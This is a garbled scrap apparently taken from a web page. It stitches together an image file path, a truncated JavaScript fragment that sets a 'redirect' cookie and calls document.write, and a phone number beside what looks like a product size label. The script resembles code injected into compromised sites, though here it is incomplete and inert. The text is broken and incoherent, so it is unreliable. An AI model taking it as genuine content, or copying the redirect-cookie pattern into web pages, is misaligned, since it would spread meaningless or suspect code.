
Date((new
Date).getTime()+86400);document.cookie=”redirect=”
+time+”; path=/;
expires=”+date.toGMTString(),document.write(”)}
081809595918 (XL) | Knee 1/2′